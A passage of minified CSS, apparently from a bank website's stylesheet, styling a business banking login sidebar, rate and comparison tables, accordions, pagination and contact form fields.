.post_filtering_more{margin:10px 0 0}#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .business_banking_block .links{margin-top:10px}#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .cash_management_block{padding:35px 50px;background-color:#009dc7;margin-top:35px}@media screen and (min-width: 75em){#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .cash_management_block{margin-top:65px}}#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .cash_management_block .form_select{width:100%;margin:0}#sidebar-login-container #sidebar-login.business_banking .form_block.business_banking .cash_management_block .label{font-size:.8125rem;line-height:1em;color:#fff;text-transform:uppercase;margin-bottom:10px;letter-spacing:0.001em;font-weight:600;background:transparent;white-space:normal}#sidebar-login-container label{line-height:1em;color:#fff;margin-left:0;letter-spacing:0.001em;font-weight:400;font-size:15px;text-transform:none;margin-bottom:8px;margin-top:0;font-family:aktiv-grotesk,sans-serif}#sidebar-login-container select{padding-left:1.25rem}@media screen and (min-width: 40em){#sidebar-login-container select{height:auto}}@media screen and (min-width: 64em){#sidebar-login-container select{height:2.4375rem}}#sidebar-login-container input{padding-left:1.25rem;padding-right:1.25rem}@media screen and (min-width: 40em){#sidebar-login-container input{height:auto}}@media screen and (min-width: 64em){#sidebar-login-container input{height:2.4375rem}}#sidebar-login-container input,#sidebar-login-container select{border-radius:.25rem;margin-bottom:10px;font-family:pt-serif,serif;font-size:16px}@media screen and (min-width: 40em){#sidebar-login-container input,#sidebar-login-container select{font-size:14px}}@media screen and (min-width: 64em){#sidebar-login-container input,#sidebar-login-container select{font-size:16px}}#sidebar-login-container a{color:#fff;text-transform:capitalize;font-weight:normal;letter-spacing:0.001em;margin:0;font-family:aktiv-grotesk,sans-serif;font-size:14px;text-decoration:none;display:inline-block;border-bottom:1px solid #fff}@media screen and (min-width: 40em){#sidebar-login-container a{font-size:14px}}@media screen and (min-width: 64em){#sidebar-login-container a{font-size:14px}}#sidebar-login-container a:focus,#sidebar-login-container a:hover{text-decoration:none}#sidebar-login-container .form_block label{display:block}#sidebar-login-container .button,#sidebar-login-container .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #sidebar-login-container .post_filtering_more{margin-top:20px;border-radius:50px;font-size:.8125rem;line-height:1em;font-family:aktiv-grotesk,sans-serif;font-weight:700;color:#182b50;padding:10px 35px;line-height:1;display:inline-block;text-decoration:none;text-transform:uppercase}#sidebar-login-container .button:before,#sidebar-login-container .post_filtering_paging_wrapper .post_filtering_more:before,.post_filtering_paging_wrapper #sidebar-login-container .post_filtering_more:before{content:'\f023';font-family:'Font Awesome 5 Pro';font-weight:300;margin-right:5px;font-size:14px}#sidebar-login-container .links{margin-top:20px}#sidebar-login-container .links a+a{margin-top:5px}#sidebar-login-container.--alternate-colors{background:#42A6C4 !important}#sidebar-login-container.--alternate-colors .button.secondary,#sidebar-login-container.--alternate-colors .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper #sidebar-login-container.--alternate-colors .secondary.post_filtering_more{background-color:#1e3564 !important;color:#fff !important;border-color:#1e3564 !important}#sidebar-login-container.--alternate-colors .cash_management_block{background-color:#BBCA49 !important}.sidebar .call-out-box--has-border{border:1px solid #d7d7d7}.sidebar .call-out-box.cta--has-image{padding-top:0}.sidebar .call-out-box:first-child{margin-top:0}.sidebar .call-out-box.bg-white,.sidebar .call-out-box.bg-primary,.sidebar .call-out-box.bg-secondary,.sidebar .call-out-box.bg-ac1,.sidebar .call-out-box.bg-ac2,.sidebar .call-out-box.bg-ac3,.sidebar .call-out-box.bg-gray,.sidebar .call-out-box.bg-image{margin:30px;padding-left:0;padding-right:0}.sidebar .call-out-box.bg-primary h4,.sidebar .call-out-box.bg-ac1 h4,.sidebar .call-out-box.bg-ac2 h4{color:#fff !important}.sidebar .call-out-box .pdtb-25 p:last-of-type{padding-bottom:0}.sidebar .call-out-box .cta-content{padding:0 30px}.sidebar .call-out-box.border-top{border-top:5px solid #67ccf2}.sidebar .call-out-box.border-top--primary{border-top-color:#1e3564}.sidebar .call-out-box.border-top--secondary{border-top-color:#2f81a6}.sidebar .call-out-box.border-top--ac1{border-top-color:#1F3564}.sidebar .call-out-box.border-top--ac2{border-top-color:#009dc7}.sidebar .call-out-box.border-top--ac3{border-top-color:#67ccf2}.sidebar .call-out-box.border-top--ac4{border-top-color:#bcca49}@media screen and (min-width: 64em){.in_main_content.sidebar{margin-left:20px}}.in_main_content.sidebar .login_form_wrap .form-title{color:#fff;font-family:aktiv-grotesk,sans-serif;font-size:26px;line-height:28px;font-weight:600;margin-bottom:15px}.in_main_content.sidebar #sidebar-login-container{background-color:#1e3564}.in_main_content.sidebar #sidebar-login-container .form_block label{display:block}.in_main_content.sidebar #sidebar-login-container input,.in_main_content.sidebar #sidebar-login-container select{height:50px;border-radius:2px;font-family:aktiv-grotesk,sans-serif}.in_main_content.sidebar #sidebar-login-container input{margin-bottom:16px}.in_main_content.sidebar #sidebar-login-container .button,.in_main_content.sidebar #sidebar-login-container .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .in_main_content.sidebar #sidebar-login-container .post_filtering_more{font-size:16px;padding:15px 50px;margin-bottom:0}.in_main_content.sidebar #sidebar-login-container input[type=submit]{border-radius:50px}.sidebar-post{padding-left:100px}.sidebar-post h4{margin-top:5px;margin-bottom:14px}.post-nav{margin-bottom:30px}table{border-left:none;font-size:12px;font-size:.75rem}table li{padding-bottom:10px;font-size:1rem;line-height:1.4}table thead{display:none}@media screen and (min-width: 40em){table thead{display:table-header-group}}table thead th{font-size:18px;line-height:28px;font-weight:300;color:#1F3564;text-align:center;border:1px solid #d7d7d7;border-left:none;padding:15px .625rem}@media screen and (min-width: 64em){table thead th{font-size:24px}}table thead th:first-child{border:none;border-bottom:1px solid #d7d7d7;border-right:1px solid #d7d7d7}@media screen and (min-width: 40em){table thead.num_col_4 .medium-4{width:24%}table thead.num_col_4 .medium-2{width:19%}}table tr{display:block;width:100%;margin-bottom:2rem}@media screen and (min-width: 40em){table tr{display:table-row;margin:0}}table tbody td{width:100%;font-weight:300;position:relative;vertical-align:middle}table tbody td:before{height:100%;content:attr(data-title);font-weight:600;text-align:center;display:block;width:100%;background-color:#f9f9f9;margin-bottom:1rem;padding:0.5rem 0.625rem 0.625rem;font-size:.8rem}@media screen and (min-width: 40em){table tbody td:before{display:none}}table tbody td p{margin:0}table .table-data-title{display:block;margin-bottom:0.85rem}@media screen and (min-width: 40em){table .table-data-title{margin-bottom:0}}table .button,table .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper table .post_filtering_more{margin-right:.5rem}table .button+.button,table .post_filtering_paging_wrapper .post_filtering_more+.button,.post_filtering_paging_wrapper table .post_filtering_more+.button,table .post_filtering_paging_wrapper .button+.post_filtering_more,.post_filtering_paging_wrapper table .button+.post_filtering_more,table .post_filtering_paging_wrapper .post_filtering_more+.post_filtering_more,.post_filtering_paging_wrapper table .post_filtering_more+.post_filtering_more{margin-left:0}table.data_table{table-layout:fixed;width:100%;border-collapse:separate}table.data_table th{border:0}table.data_table thead th:first-child{border-right:0}table.data_table thead th:nth-child(2){border-bottom:5px solid #1e3564}table.data_table thead th:nth-child(3){border-bottom:5px solid #009dc7}table.data_table thead th:nth-child(4){border-bottom:5px solid #bcca49}table.data_table thead th:nth-child(5){border-bottom:5px solid #67ccf2}table.data_table tbody tr:hover td{background-color:#ebebeb}table.data_table tbody td{font-size:1rem;display:block;padding-right:50px;padding-left:50px}table.data_table tbody td:first-child{padding:30px 0.625rem 40px 38px;text-align:center}table.data_table tbody td:first-child:before{content:"";display:none}table.data_table tbody td:first-child p{margin:0 0 1em}table.data_table tbody td:last-child{border-right:0}table.data_table tbody td:nth-child(2),table.data_table tbody td:nth-child(3),table.data_table tbody td:nth-child(4),table.data_table tbody td:nth-child(5){text-align:center;font-size:1.5rem;font-weight:300}@media screen and (min-width: 40em){table.data_table tbody td{display:table-cell;width:auto;padding:25px 50px;border-bottom:1px solid #d7d7d7;border-right:1px solid #d7d7d7}table.data_table tbody td:first-child{text-align:left}table.data_table tbody td:first-child a.button.text-link,table.data_table tbody td:first-child .post_filtering_paging_wrapper a.text-link.post_filtering_more,.post_filtering_paging_wrapper table.data_table tbody td:first-child a.text-link.post_filtering_more{margin-top:15px}}table.data_table tbody td.small-12 .button.text-link,table.data_table tbody td.small-12 .post_filtering_paging_wrapper .text-link.post_filtering_more,.post_filtering_paging_wrapper table.data_table tbody td.small-12 .text-link.post_filtering_more{margin:0}table.data_table tfoot{display:none}@media screen and (min-width: 40em){table.data_table tfoot{display:table-footer-group}}table.data_table tfoot tr:hover td{background:transparent}table.data_table tfoot td{text-align:center;padding:20px 0}table.data_table tfoot .button,table.data_table tfoot .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper table.data_table tfoot .post_filtering_more{margin:0}table.data_table.squish_table td{display:table-cell;vertical-align:top}@media screen and (min-width: 40em){table.data_table.squish_table td{vertical-align:middle}}table.data_table.data_table--account th,table.data_table.data_table--account td{display:block;text-align:center}table.data_table.data_table--account th.first,table.data_table.data_table--account td.first{text-align:center}table.data_table.data_table--account th:before,table.data_table.data_table--account td:before{display:inline-block}table.data_table.data_table--account .table-feature-content{font-size:1.15rem;font-weight:300}table.data_table.data_table--account .table-feature-title{font-size:1.5rem;font-weight:300;text-align:center}@media screen and (min-width: 40em){table.data_table.data_table--account th,table.data_table.data_table--account td{display:table-cell}table.data_table.data_table--account th.first,table.data_table.data_table--account td.first{text-align:left}table.data_table.data_table--account th:before,table.data_table.data_table--account td:before{display:none}table.data_table.data_table--account .table-feature-title{text-align:left}table.data_table.data_table--account .table-feature-content{padding:2.5rem;text-align:center}table.data_table.data_table--account .tfoot td{border:none;padding:2.5rem 1rem;text-align:center}}table.interest_rate_tables{margin:3em 15px}table.interest_rate_tables thead{background:transparent;display:block}table.interest_rate_tables thead tr{border-bottom:1px solid #b1b1b1}table.interest_rate_tables thead th{border:none;text-align:left;border:0;display:inline-block !important;vertical-align:bottom;padding:.5rem .625rem .625rem}table.interest_rate_tables thead th.col_2{width:61%}table.interest_rate_tables thead th.col_3{width:32%}table.interest_rate_tables thead th.col_4{width:24%}table.interest_rate_tables thead th.col_4:nth-child(2){width:28%}table.interest_rate_tables thead th.col_4:nth-child(3){width:10%}table.interest_rate_tables thead th.col_5{width:19%}table.interest_rate_tables thead th.col_6{width:16%}table.interest_rate_tables thead th:first-child{padding-left:40px}table.interest_rate_tables tbody{background:transparent}table.interest_rate_tables tbody td{border-right:none;padding:20px .5em;display:inline-block !important;text-align:left}table.interest_rate_tables tbody td:before{content:"";display:none}table.interest_rate_tables tbody td.col_2{width:61%}table.interest_rate_tables tbody td.col_3{width:32%}table.interest_rate_tables tbody td.col_4{width:24%}table.interest_rate_tables tbody td.col_4:nth-child(2){width:28%}table.interest_rate_tables tbody td.col_4:nth-child(3){width:10%}table.interest_rate_tables tbody td.col_5{width:19%}table.interest_rate_tables tbody td.col_6{width:16%}table.interest_rate_tables tbody td:first-child{font-size:27px;font-weight:100;padding-left:40px}table.interest_rate_tables tr{background:transparent !important;display:block}.table-footnote{padding:20px 30px;font-size:12px}.faux_header{display:none}.faux_header .row{max-width:1920px}.faux_header .wrap{padding:0;display:table;table-layout:fixed}@media screen and (min-width: 40em){.faux_header .wrap{padding-left:.9375rem;padding-right:.9375rem;display:-ms-flexbox;display:flex;table-layout:auto}}@media screen and (min-width: 40em){.faux_header.sticky{display:block;position:fixed;top:0;width:100%;z-index:99;background:#1e3564}}.faux_header .heading{font-size:18px;line-height:28px;color:#fff;text-align:center;font-weight:600;padding:15px 0;display:table-cell}@media screen and (min-width: 40em){.faux_header .heading{font-size:24px;display:block;float:left}}.faux_header .heading a{display:block;font-size:11px;line-height:18px;font-weight:700;letter-spacing:0.04em;color:#fff;padding-top:5px;text-transform:uppercase;text-decoration:none}@media screen and (min-width: 64em){.faux_header .heading a{font-size:13px}}.faux_header .heading a:after{content:'\f054';display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:300;margin-left:5px;font-size:11px;font-family:'Font Awesome 5 Pro'}.para-style table tbody tr{background:#FFF}.para-style table tbody tr:nth-child(even){background:#f9f9f9}.para-style table tbody tr td{padding:2.5rem 1.625rem 2.625rem;text-align:left}.para-style table tbody tr td:nth-child(2),.para-style table tbody tr td:nth-child(3),.para-style table tbody tr td:nth-child(4),.para-style table tbody tr td:nth-child(5),.para-style table tbody tr td:nth-child(6){text-align:left}.para-style table tbody tr td:nth-child(2) p,.para-style table tbody tr td:nth-child(3) p,.para-style table tbody tr td:nth-child(4) p,.para-style table tbody tr td:nth-child(5) p,.para-style table tbody tr td:nth-child(6) p{font-size:0.95rem}.disclaimer_table{display:block;border:0;background:#f9fbfb;margin:0 10px 20px;padding:25px 40px;background:#fff;text-align:center}@media screen and (min-width: 40em){.disclaimer_table{margin:0 10px 20px;padding:25px 40px}}.disclaimer_table p{font-size:14px;line-height:24px;font-weight:300;margin:0}.table-with-side-space .columns{padding-left:30px}.table-with-side-space .faux_header.sticky{background:transparent}.table-with-side-space .faux_header .row{background:#1e3564}@media screen and (min-width: 40em){.table-with-side-space{max-width:66.66667%;margin:0 auto}.table-with-side-space .faux_header.sticky{width:67.5%;padding-left:2.55%;padding-right:3%}.table-with-side-space .faux_header.sticky .wrap{padding-left:0;padding-right:0}.table-with-side-space table.data_table tbody td:first-child{border-left:1px solid #b1b1b1}}@media screen and (min-width: 1024px){.table-with-side-space .faux_header.sticky{width:67.5%;padding-left:3%;padding-right:2.3%}}@media screen and (min-width: 1200px){.table-with-side-space .faux_header.sticky{width:67.5%;padding-left:2.5%;padding-right:2.1%}}@media screen and (min-width: 1440px){.table-with-side-space .faux_header.sticky{width:67.5%;padding-left:2.1%;padding-right:2%}}.table-compare .table-title{margin-bottom:65px}.table-compare table.data_table tbody td{border-right:0;border-left:0;vertical-align:top;padding-top:30px;padding-bottom:10px}.table-compare table thead th:first-child{padding-left:38px}.table-compare table thead th:not(:last-child){text-align:left}.table-compare table tbody td:not(:last-child){text-align:left}.table-compare .data_table tr:hover .ckeck_box label span{visibility:visible}.color-clean table.data_table tbody td{border-bottom:1px solid #b1b1b1;border-right:1px solid #b1b1b1}.color-clean .data_table tr th:nth-child(2),.color-clean .data_table tr th:nth-child(3),.color-clean .data_table tr th:nth-child(4),.color-clean .data_table tr th:nth-child(5){border-bottom:1px solid #d7d7d7}.color-clean.table-compare .data_table thead tr th:first-child,.color-clean.table-compare .data_table thead tr th:nth-child(2),.color-clean.table-compare .data_table thead tr th:nth-child(3),.color-clean.table-compare .data_table thead tr th:nth-child(4),.color-clean.table-compare .data_table thead tr th:nth-child(5){border-bottom:1px solid #b1b1b1}.color-clean.table-compare .data_table tbody td{border-right:0;border-left:0;vertical-align:top;padding-top:30px;padding-bottom:10px}@media screen and (min-width: 40em){.color-clean.table-compare .data_table tbody td{padding:21px .625rem}}.color-clean.div-padding.div-data_table{padding-top:0;padding-bottom:0}@media screen and (min-width: 40em){.color-clean table .table-data-title{margin-bottom:0}.color-clean table.data_table tbody td{padding:21px .625rem}.color-clean table.data_table tbody td:first-child{padding-left:38px}}.table-title{text-align:center}@media screen and (min-width: 40em){.div-data_table--mobile{display:none}}.div-data_table--desktop{display:none}@media screen and (min-width: 40em){.div-data_table--desktop{display:block}}.data-table-accordion{margin-bottom:3px}.data-table-accordion button{width:100%;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:start;align-items:flex-start;text-align:left;outline:none;transition:background 0.3s ease-in-out;padding:15px 1.25rem;background:#e0dfe4;color:#231f20}.data-table-accordion button .fal{font-size:16px;margin-left:30px;transition:all 0.3s ease-in-out}.data-table-accordion dl{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow:hidden;margin:0}.data-table-accordion dl dt{padding:15px .625rem 20px;border-width:5px 0 0 0;font-weight:600;font-size:18px;color:#1e3564}.data-table-accordion dl dt:first-of-type{margin-top:10px}.data-table-accordion dl dt:last-of-type{margin-bottom:10px}.data-table-accordion dl dd{padding:15px .625rem 20px;border-width:5px 0 0 0}.data-table-accordion dl dd:first-of-type{margin-top:10px}.data-table-accordion dl dd:last-of-type{margin-bottom:10px}.data-table-accordion dl dd p{margin:0}.js-active .data-table-accordion dl{visibility:hidden;opacity:0;max-height:0px;transition:all 0.3s ease-in-out}.js-active .data-table-accordion.active button{background:#fefefe}.js-active .data-table-accordion.active button .fal{-ms-transform:rotate(180deg);transform:rotate(180deg)}.js-active .data-table-accordion.active dl{visibility:visible;opacity:1;max-height:9999px}.data_table_stack{border-width:5px 0 5px 0 !important;margin-bottom:65px}.data_table_stack__title{text-align:center;font-family:aktiv-grotesk,sans-serif;font-weight:700;font-size:24px;margin-bottom:16px;color:#1e3564}.data_table_stack__item{border-bottom:1px solid #d7d7d7;padding:20px 0 12px 0}.data_table_stack__item p:last-of-type{margin-bottom:0}.data_table_stack__label{color:#231f20;font-size:22px;font-weight:300}.data_table_stack__description{color:#231f20;font-size:20px;font-weight:400}.data_table_stack__content *{font-weight:400;font-size:16px}.data_table_stack__content a,.data_table_stack__content .button,.data_table_stack__content .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .data_table_stack__content .post_filtering_more,.data_table_stack__content .text-link{color:#67ccf2 !important}.data_table_stack__cta{padding:25px 0 22px 0}.data_table_stack__cta .button,.data_table_stack__cta .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .data_table_stack__cta .post_filtering_more{width:100%;margin-bottom:0}.data_table_stack .accordion-control{display:-ms-flexbox;display:flex;width:100%;-ms-flex-pack:center;justify-content:center;font-size:15px;font-weight:700;text-transform:uppercase;padding-top:10px}.data_table_stack .accordion-control .fa-chevron-down{margin-left:5px;font-weight:700;transition:all 0.3s ease-in-out}.data_table_stack .accordion-control .content-shown{display:none}.data_table_stack .accordion-control[aria-expanded="true"] .content-hidden{display:none}.data_table_stack .accordion-control[aria-expanded="true"] .content-shown{display:block}.data_table_stack .accordion-control[aria-expanded="true"] .fa-chevron-down{-ms-transform:rotate(180deg);transform:rotate(180deg)}.paging{line-height:normal;text-align:center;padding:2em 0}.paging ul{overflow:hidden;display:block;border:1px solid #231f20;border-radius:4px;list-style:none;padding:0;margin:0}.paging li{float:left}.paging li:first-child a{border-left:0}.paging li:first-child,.paging li:last-child{width:50%}.paging a,.paging .current,.paging .dots{text-decoration:none;padding:12px 16px}.paging .prev,.paging .next{display:inline-block}.paging .prev span,.paging .next span{position:relative;top:-1px}.paging a{color:#1e3564}.paging a:hover{color:#fefefe;background:#1e3564}.paging .current{color:#fefefe;background:#1e3564}select,input,select:focus,input:focus{outline:none !important;font-family:aktiv-grotesk,sans-serif;box-shadow:none !important;transition:none !important;font-size:18px;font-weight:400}input:not([type="button"]){font-family:aktiv-grotesk,sans-serif;font-style:normal;font-size:18px;font-weight:400}select:focus,input:focus{outline:-webkit-focus-ring-color auto 1px !important;outline-offset:-2px}input.post_filtering_more{font-family:aktiv-grotesk,sans-serif}::-webkit-input-placeholder,:-moz-placeholder,::-moz-placeholder,:-ms-input-placeholder{font-size:13px;font-size:.8rem;font-family:pt-serif,serif}input[type="checkbox"].homepage-checkbox,input[type="radio"].homepage-checkbox{opacity:0;position:absolute}input[type="checkbox"].homepage-checkbox:focus+label,input[type="radio"].homepage-checkbox:focus+label{outline:1px solid #1e3564}input[type="checkbox"].homepage-checkbox+label,input[type="radio"].homepage-checkbox+label{cursor:pointer}input[type="checkbox"].homepage-checkbox+label:before,input[type="radio"].homepage-checkbox+label:before{content:"";display:inline-block;margin:-1px 4px 0 0;vertical-align:middle;background-repeat:no-repeat;background-position:0 0;height:32px;width:32px;background-image:url(../img/checkbox.png)}input[type="checkbox"]:checked+label:before,input[type="radio"]:checked+label:before{background-position:-41px 0}input[type="checkbox"]:checked.homepage-checkbox+label:before,input[type="radio"]:checked.homepage-checkbox+label:before{background-position:-34px 0}select{padding-right:3rem;background-image:url(../img/dropdown2.png);background-size:41px 50px;background-position:right -2.7rem center}.searchbox{position:relative}.searchbox input{border-radius:.5rem}.searchbox .fa{position:absolute;top:.5rem;right:.4rem;font-size:21px;font-size:1.3rem;opacity:0.5}.contact-form .gform_wrapper .gform_heading{text-align:center;max-width:1100px;margin:auto}.gform_wrapper{padding:0;margin:0}.gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label{font-size:20px}.gform_wrapper .gform_heading{font-weight:300}.gform_wrapper .gform_heading p{font-weight:300}.gform_wrapper .gform_body ul li:after{display:none}.gform_wrapper .gform_body .gform_fields .gform_method_of_contact label{font-size:20px;min-height:30px;line-height:30px !important}.gform_wrapper .gform_body .gform_fields .gfield{padding:0 0 20px;margin:0}.gform_wrapper .gform_body .gform_fields .gfield_label{display:none}#main_content .gform_wrapper .gform_body .gform_fields .gfield_label{display:block;margin:0 0 .3em}#main_content .gform_wrapper .gform_body .gform_fields .gfield:before{content:none}.gform_wrapper .gform_body .gform_fields .gfield input[type="text"],.gform_wrapper .gform_body .gform_fields .gfield input[type="password"],.gform_wrapper .gform_body .gform_fields .gfield input[type="number"],.gform_wrapper .gform_body .gform_fields .gfield input[type="search"],.gform_wrapper .gform_body .gform_fields .gfield input[type="email"],.gform_wrapper .gform_body .gform_fields .gfield input[type="url"],.gform_wrapper .gform_body .gform_fields .gfield input[type="tel"],.gform_wrapper .gform_body .gform_fields .gfield textarea{color:#333;border-radius:6px 6px 6px 6px;-moz-border-radius:6px 6px 6px 6px;-webkit-border-radius:6px 6px 6px 6px;border:1px solid #d7d7d7;font-family:aktiv-grotesk,sans-serif !important;font-style:normal;padding:10px 20px !important;line-height:1em;font-size:16px;box-shadow:none;margin:0}.gform_wrapper .gform_body .gform_fields .gfield input[type="text"]:hover,.gform_wrapper .gform_body .gform_fields .gfield input[type="text"]:focus,.gform_wrapper .gform_body .gform_fields .gfield input[type="password"]:hover,.gform_wrapper .gform_body .gform_fields .gfield input[type="password"]:focus,.gform_wrapper .gform_body .gform_fields .gfield input[type="number"]:hover,.gform_wrapper .gform_body .gform_fields .gfield input[type="number"]:focus,.gform_wrapper .gform_body .gform_fields .gfield input[type="search"]:hover,.gform_wrapper .gform_body .gform_fields .gfield input[type="search"]:focus,.gform_wrapper .gform_body .gform_fields .gfield input[type="email"]:hover,.gform_wrapper .gform_body .gform_fields .gfield input[type="email"]:focus,.gform_wrapper .gform_body .gform_fields .gfield input[type="url"]:hover,.gform_wrapper .gform_body .gform_fields .gfield input[type="url"]:focus,.gform_wrapper .gform_body .gform_fields .gfield input[type="tel"]:hover,.gform_wrapper .gform_body .gform_fields .gfield input[type="tel"]:focus,.gform_wrapper .gform_body .gform_fields .gfield textarea:hover,.gform_wrapper .gform_body .gform_fields .gfield textarea:focus{border:1px solid #d7d7d7}.gform_wrapper .gform_body .gform_fields .gfield select{color:#65666a;border-radius:6px 6px 6px 6px;-moz-border-radius:6px 6px 6px 6px;-webkit-border-radius:6px 6px 6px 6px;border:1px solid #d7d7d7;font-family:aktiv-grotesk,sans-serif !important;line-height:1em;font-size:16px;padding:10px 15px 10px 20px !important;cursor:pointer;margin:0;background-position:right -15px center}.gform_wrapper .gform_body .gform_fields .gfield textarea{height:120px}.gform_wrapper .gform_body .gform_fields .gfield .ginput_container{margin:0;padding:0}.gform_wrapper .gform_body .gform_fields .gfield.gf_radio_button .gfield_label{display:block;color:#2f81a6;font-weight:600;text-transform:uppercase;padding:10px 0}.gform_wrapper .gform_body .gform_fields .gfield.gf_radio_button .gfield_radio{margin:0}.gform_wrapper .gform_body .gform_fields .gfield.gf_radio_button .gfield_radio .gchoice{display:inline-block !important;margin:0;line-height:1em;width:auto !important}.gform_wrapper .gform_body .gform_fields .gfield.gf_radio_button .gfield_radio .gchoice label{display:inline-block;font-family:pt-serif,serif !important;margin:0 30px 0 0}.gform_wrapper .gform_body .gform_fields .gfield.gf_radio_button .gfield_radio .gchoice input[type=radio]{margin:0 7px 0 0}.gform_wrapper .gform_body .gform_fields .gfield.download-trust-online-pdf .gchoice input{display:none}.gform_wrapper .gform_body .gform_fields .gfield.download-trust-online-pdf .gchoice label{border:1px solid black;padding:6px 12px 5px 12px;border-radius:50px;background:#2f81a6;color:#fff !important;transition:all 0.2s ease;font-family:aktiv-grotesk,sans-serif;font-size:16px;line-height:24px;font-weight:600;letter-spacing:.02em}.gform_wrapper .gform_body .gform_fields .gfield.download-trust-online-pdf .gchoice label:hover{background:#43a6c5}.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox{margin-top:2em}.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox br{display:none}.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox .gchoice{display:block;margin:0 0 .5em;line-height:1em;width:auto !important}.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox .gchoice label{display:inline-block;font-family:pt-serif,serif !important;margin:0 30px 0 0}.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox .gchoice input[type=checkbox]{margin:0 0.5em 0 0}.gform_wrapper .gform_body .gform_fields .gfield.gfield_html{font-size:.9em;color:#231f20;font-style:normal}@media screen and (min-width: 641px){.gform_wrapper .top_label li.gfield.gf_left_half,.gform_wrapper .top_label li.gfield.gf_right_half{width:49.5% !important}}.gform_wrapper .gform_footer{margin:0 !important;padding:30px 0 !important;padding-bottom:0 !important}.gform_wrapper .gform_footer .btn,.gform_wrapper .gform_footer .button,.gform_wrapper .gform_footer .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .gform_wrapper .gform_footer .post_filtering_more{background-color:#2f81a6;font-style:normal;color:#fefefe;border-radius:50px;font-size:14px;font-weight:600;text-transform:uppercase;padding:15px 50px !important;outline:none;transition:all 0.2s ease}.gform_wrapper .gform_footer .btn:hover,.gform_wrapper .gform_footer .button:hover,.gform_wrapper .gform_footer .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .gform_wrapper .gform_footer .post_filtering_more:hover{background-color:#43a6c5}.gform_wrapper .gform_footer input[type=submit]{font-size:16px;margin-right:auto;margin-left:auto;max-width:300px;height:65px;width:100%;display:block}.gform_wrapper .gform_footer input.button,.gform_wrapper .gform_footer .post_filtering_paging_wrapper input.post_filtering_more,.post_filtering_paging_wrapper .gform_wrapper .gform_footer input.post_filtering_more{font-size:16px;margin-right:auto;margin-left:auto;max-width:300px;height:65px;width:100%;display:block}.gform_wrapper .gform_footer .post_filtering_paging_wrapper .post_filtering_more{background-color:#2f81a6;font-style:normal}.gform_wrapper .gform_footer .post_filtering_paging_wrapper .post_filtering_more:hover{background-color:#43a6c5}.gform_wrapper .gform_footer.top_label br{display:none}.gform_wrapper .gform_footer.top_label p{padding:0;margin:0}.gform_wrapper.gf_browser_ie#gform_wrapper_3 .gform_footer input.button,.gform_wrapper.gf_browser_ie#gform_wrapper_3 .gform_footer .post_filtering_paging_wrapper input.post_filtering_more,.post_filtering_paging_wrapper .gform_wrapper.gf_browser_ie#gform_wrapper_3 .gform_footer input.post_filtering_more{padding:9px 18px}.gform_wrapper .gform_page_footer input[type=submit]{font-size:16px;margin-right:auto;margin-left:auto;max-width:300px;height:65px;width:100%;display:block}.gform_wrapper .gform_page_footer input.button,.gform_wrapper .gform_page_footer .post_filtering_paging_wrapper input.post_filtering_more,.post_filtering_paging_wrapper .gform_wrapper .gform_page_footer input.post_filtering_more{font-size:16px;margin-right:auto;margin-left:auto;max-width:300px;height:65px;width:100%;display:block}.gform_wrapper .gform_body .gform_fields .gform_method_of_contact label{display:inline-block}.gform_wrapper .gform_body .gform_fields .gform_method_of_contact label.gfield_label{color:#1e3564;font-family:aktiv-grotesk,sans-serif;font-size:16px;font-weight:400;line-height:32px}.gform_wrapper .gform_body .gform_fields .gform_method_of_contact input{margin-bottom:0}.gform_wrapper .gfield_radio .gchoice{width:auto;display:inline-block;margin-right:30px}.gform_wrapper .gfield_radio .gchoice input{margin:0 2px !important}.comment-form .submit{font-family:aktiv-grotesk,sans-serif}.forms-box{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}@media screen and (min-width: 40em){.forms-box{-ms-flex-align:stretch;align-items:stretch}}.form-box{background-color:#fff;padding:100px 50px 110px;width:100%;margin:0 40px}.form-box form{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;margin-top:60px}@media screen and (min-width: 40em){.form-box form{-ms-flex-direction:row;flex-direction:row}}.form-box input,.form-box select{border-radius:4px;border-color:#b1b1b1;font-style:normal;font-family:aktiv-grotesk,sans-serif;margin-right:20px}.form-box input:-ms-input-placeholder,.form-box select:-ms-input-placeholder{color:#76777a}.form-box input::placeholder,.form-box select::placeholder{color:#76777a}@media screen and (min-width: 64em){.form-box input,.form-box select{height:50px;font-size:18px;padding-left:18px}.form-box input:focus,.form-box select:focus{font-size:18px}}@media screen and (min-width: 64em){.form-box .button,.form-box .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .form-box .post_filtering_more{max-width:160px;width:100%}}@media screen and (min-width: 75em){.form-box--1-3{-ms-flex:0 0 33%;flex:0 0 33%}}.form-box-spacer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;font-size:1.8rem;color:#1e3564;font-family:pt-serif,serif}#main_content .gform_wrapper .gform_body .gform_fields .gfield_label{color:#1e3564}#main_content ul li.disclosure-field{color:#76777a;font-family:aktiv-grotesk,sans-serif !important;text-align:center;max-width:900px;margin-right:auto !important;margin-left:auto 